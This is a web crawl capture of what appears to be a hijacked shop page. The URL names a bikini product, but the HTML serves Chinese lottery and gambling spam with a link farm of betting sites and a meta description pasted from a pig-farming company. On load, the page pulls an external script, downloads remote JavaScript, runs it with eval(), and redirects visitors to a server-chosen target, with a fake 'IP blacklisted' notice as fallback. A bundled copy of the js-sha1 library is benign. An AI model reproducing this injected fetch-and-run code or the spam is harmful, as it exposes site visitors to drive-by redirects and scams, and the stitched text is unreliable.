

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ryangatts.com/shop/cupshe-bikini-sets-womens-green-bandeau-strappy-bikini-green/
body_size: 2400
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>幸运澳洲5平台_澳洲5(中国)</title>
<meta content="幸运澳洲5平台,澳洲5(中国),幸运澳洲5平台" name="keywords"/>
<meta content="幸运澳洲5平台*拉布布2025年致富,行业领先-安全赢得口碑*成立于1996年6月28日。2008年被评为“农业产业化国家重点龙头企业”。总部位于郑州高新区檀香路3号，注册资金一亿五千万元。公司致力于猪上下游产业链的打造，以直接或间接的为人类提供安全健康的食品及服务为核心价值观。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p style="text-align: center;">我是网站管理员，<span id="callBack" style="color: #1e80ff;cursor: pointer;">我要处理此异常</span></p>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.atlsway.com">国际米兰中文官方网站</a> | <a href="http://www.boismarinecreation.com">37手游官网</a> | <a href="http://www.xgsmmy.com">天行官方网站</a> | <a href="http://www.tooyootoo.com">马博网投</a> | <a href="http://www.layads.com">乐虎唯一官方网站</a> | <a href="http://www.dsdownham.com">雷火竞技官方网站</a> | <a href="http://www.codeintl.com">球王会·(中国)体育官方网站</a> | <a href="http://www.descargarmp3musica.com">KOK官方版网站登录入口</a> | <a href="http://www.mixitmodern.com">千亿球友会官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://custompages.websaas.cn/sha1.min.js
body_size: 9316
content:
/*
 * [js-sha1]{@link https://github.com/emn178/js-sha1}
 *
 * @version 0.6.0
 * @author Chen, Yi-Cyuan [emn178@gmail.com]
 * @copyright Chen, Yi-Cyuan 2014-2017
 * @license MIT
 */
!function() {
    "use strict";
    function t(t) {
        t ? (f[0] = f[16] = f[1] = f[2] = f[3] = f[4] = f[5] = f[6] = f[7] = f[8] = f[9] = f[10] = f[11] = f[12] = f[13] = f[14] = f[15] = 0,
        this.blocks = f) : this.blocks = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
        this.h0 = 1732584193,
        this.h1 = 4023233417,
        this.h2 = 2562383102,
        this.h3 = 271733878,
        this.h4 = 3285377520,
        this.block = this.start = this.bytes = this.hBytes = 0,
        this.finalized = this.hashed = !1,
        this.first = !0
    }
    var h = "object" == typeof window ? window : {}
      , s = !h.JS_SHA1_NO_NODE_JS && "object" == typeof process && process.versions && process.versions.node;
    s && (h = global);
    var i = !h.JS_SHA1_NO_COMMON_JS && "object" == typeof module && module.exports
      , e = "function" == typeof define && define.amd
      , r = "0123456789abcdef".split("")
      , o = [-2147483648, 8388608, 32768, 128]
      , n = [24, 16, 8, 0]
      , a = ["hex", "array", "digest", "arrayBuffer"]
      , f = []
      , u = function(h) {
        return function(s) {
            return new t(!0).update(s)[h]()
        }
    }
      , c = function() {
        var h = u("hex");
        s && (h = p(h)),
        h.create = function() {
            return new t
        }
        ,
        h.update = function(t) {
            return h.create().update(t)
        }
        ;
        for (var i = 0; i < a.length; ++i) {
            var e = a[i];
            h[e] = u(e)
        }
        return h
    }
      , p = function(t) {
        var h = eval("require('crypto')")
          , s = eval("require('buffer').Buffer")
          , i = function(i) {
            if ("string" == typeof i)
                return h.createHash("sha1").update(i, "utf8").digest("hex");
            if (i.constructor === ArrayBuffer)
                i = new Uint8Array(i);
            else if (void 0 === i.length)
                return t(i);
            return h.createHash("sha1").update(new s(i)).digest("hex")
        };
        return i
    };
    t.prototype.update = function(t) {
        if (!this.finalized) {
            var s = "string" != typeof t;
            s && t.constructor === h.ArrayBuffer && (t = new Uint8Array(t));
            for (var i, e, r = 0, o = t.length || 0, a = this.blocks; r < o; ) {
                if (this.hashed && (this.hashed = !1,
                a[0] = this.block,
                a[16] = a[1] = a[2] = a[3] = a[4] = a[5] = a[6] = a[7] = a[8] = a[9] = a[10] = a[11] = a[12] = a[13] = a[14] = a[15] = 0),
                s)
                    for (e = this.start; r < o && e < 64; ++r)
                        a[e >> 2] |= t[r] << n[3 & e++];
                else
                    for (e = this.start; r < o && e < 64; ++r)
                        (i = t.charCodeAt(r)) < 128 ? a[e >> 2] |= i << n[3 & e++] : i < 2048 ? (a[e >> 2] |= (192 | i >> 6) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]) : i < 55296 || i >= 57344 ? (a[e >> 2] |= (224 | i >> 12) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 6 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]) : (i = 65536 + ((1023 & i) << 10 | 1023 & t.charCodeAt(++r)),
                        a[e >> 2] |= (240 | i >> 18) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 12 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 6 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]);
                this.lastByteIndex = e,
                this.bytes += e - this.start,
                e >= 64 ? (this.block = a[16],
                this.start = e - 64,
                this.hash(),
                this.hashed = !0) : this.start = e
            }
            return this.bytes > 4294967295 && (this.hBytes += this.bytes / 4294967296 << 0,
            this.bytes = this.bytes % 4294967296),
            this
        }
    }
    ,
    t.prototype.finalize = function() {
        if (!this.finalized) {
            this.finalized = !0;
            var t = this.blocks
              , h = this.lastByteIndex;
            t[16] = this.block,
            t[h >> 2] |= o[3 & h],
            this.block = t[16],
            h >= 56 && (this.hashed || this.hash(),
            t[0] = this.block,
            t[16] = t[1] = t[2] = t[3] = t[4] = t[5] = t[6] = t[7] = t[8] = t[9] = t[10] = t[11] = t[12] = t[13] = t[14] = t[15] = 0),
            t[14] = this.hBytes << 3 | this.bytes >>> 29,
            t[15] = this.bytes << 3,
            this.hash()
        }
    }
    ,
    t.prototype.hash = function() {
        var t, h, s = this.h0, i = this.h1, e = this.h2, r = this.h3, o = this.h4, n = this.blocks;
        for (t = 16; t < 80; ++t)
            h = n[t - 3] ^ n[t - 8] ^ n[t - 14] ^ n[t - 16],
            n[t] = h << 1 | h >>> 31;
        for (t = 0; t < 20; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i & e | ~i & r) + o + 1518500249 + n[t] << 0) << 5 | o >>> 27) + (s & (i = i << 30 | i >>> 2) | ~s & e) + r + 1518500249 + n[t + 1] << 0) << 5 | r >>> 27) + (o & (s = s << 30 | s >>> 2) | ~o & i) + e + 1518500249 + n[t + 2] << 0) << 5 | e >>> 27) + (r & (o = o << 30 | o >>> 2) | ~r & s) + i + 1518500249 + n[t + 3] << 0) << 5 | i >>> 27) + (e & (r = r << 30 | r >>> 2) | ~e & o) + s + 1518500249 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 40; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i ^ e ^ r) + o + 1859775393 + n[t] << 0) << 5 | o >>> 27) + (s ^ (i = i << 30 | i >>> 2) ^ e) + r + 1859775393 + n[t + 1] << 0) << 5 | r >>> 27) + (o ^ (s = s << 30 | s >>> 2) ^ i) + e + 1859775393 + n[t + 2] << 0) << 5 | e >>> 27) + (r ^ (o = o << 30 | o >>> 2) ^ s) + i + 1859775393 + n[t + 3] << 0) << 5 | i >>> 27) + (e ^ (r = r << 30 | r >>> 2) ^ o) + s + 1859775393 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 60; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i & e | i & r | e & r) + o - 1894007588 + n[t] << 0) << 5 | o >>> 27) + (s & (i = i << 30 | i >>> 2) | s & e | i & e) + r - 1894007588 + n[t + 1] << 0) << 5 | r >>> 27) + (o & (s = s << 30 | s >>> 2) | o & i | s & i) + e - 1894007588 + n[t + 2] << 0) << 5 | e >>> 27) + (r & (o = o << 30 | o >>> 2) | r & s | o & s) + i - 1894007588 + n[t + 3] << 0) << 5 | i >>> 27) + (e & (r = r << 30 | r >>> 2) | e & o | r & o) + s - 1894007588 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 80; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i ^ e ^ r) + o - 899497514 + n[t] << 0) << 5 | o >>> 27) + (s ^ (i = i << 30 | i >>> 2) ^ e) + r - 899497514 + n[t + 1] << 0) << 5 | r >>> 27) + (o ^ (s = s << 30 | s >>> 2) ^ i) + e - 899497514 + n[t + 2] << 0) << 5 | e >>> 27) + (r ^ (o = o << 30 | o >>> 2) ^ s) + i - 899497514 + n[t + 3] << 0) << 5 | i >>> 27) + (e ^ (r = r << 30 | r >>> 2) ^ o) + s - 899497514 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        this.h0 = this.h0 + s << 0,
        this.h1 = this.h1 + i << 0,
        this.h2 = this.h2 + e << 0,
        this.h3 = this.h3 + r << 0,
        this.h4 = this.h4 + o << 0
    }
    ,
    t.prototype.hex = function() {
        this.finalize();
        var t = this.h0
          , h = this.h1
          , s = this.h2
          , i = this.h3
          , e = this.h4;
        return r[t >> 28 & 15] + r[t >> 24 & 15] + r[t >> 20 & 15] + r[t >> 16 & 15] + r[t >> 12 & 15] + r[t >> 8 & 15] + r[t >> 4 & 15] + r[15 & t] + r[h >> 28 & 15] + r[h >> 24 & 15] + r[h >> 20 & 15] + r[h >> 16 & 15] + r[h >> 12 & 15] + r[h >> 8 & 15] + r[h >> 4 & 15] + r[15 & h] + r[s >> 28 & 15] + r[s >> 24 & 15] + r[s >> 20 & 15] + r[s >> 16 & 15] + r[s >> 12 & 15] + r[s >> 8 & 15] + r[s >> 4 & 15] + r[15 & s] + r[i >> 28 & 15] + r[i >> 24 & 15] + r[i >> 20 & 15] + r[i >> 16 & 15] + r[i >> 12 & 15] + r[i >> 8 & 15] + r[i >> 4 & 15] + r[15 & i] + r[e >> 28 & 15] + r[e >> 24 & 15] + r[e >> 20 & 15] + r[e >> 16 & 15] + r[e >> 12 & 15] + r[e >> 8 & 15] + r[e >> 4 & 15] + r[15 & e]
    }
    ,
    t.prototype.toString = t.prototype.hex,
    t.prototype.digest = function() {
        this.finalize();
        var t = this.h0
          , h = this.h1
          , s = this.h2
          , i = this.h3
          , e = this.h4;
        return [t >> 24 & 255, t >> 16 & 255, t >> 8 & 255, 255 & t, h >> 24 & 255, h >> 16 & 255, h >> 8 & 255, 255 & h, s >> 24 & 255, s >> 16 & 255, s >> 8 & 255, 255 & s, i >> 24 & 255, i >> 16 & 255, i >> 8 & 255, 255 & i, e >> 24 & 255, e >> 16 & 255, e >> 8 & 255, 255 & e]
    }
    ,
    t.prototype.array = t.prototype.digest,
    t.prototype.arrayBuffer = function() {
        this.finalize();
        var t = new ArrayBuffer(20)
          , h = new DataView(t);
        return h.setUint32(0, this.h0),
        h.setUint32(4, this.h1),
        h.setUint32(8, this.h2),
        h.setUint32(12, this.h3),
        h.setUint32(16, this.h4),
        t
    }
    ;
    var y = c();
    i ? module.exports = y : (h.sha1 = y,
    e && define(function() {
        return y
    }))
}();
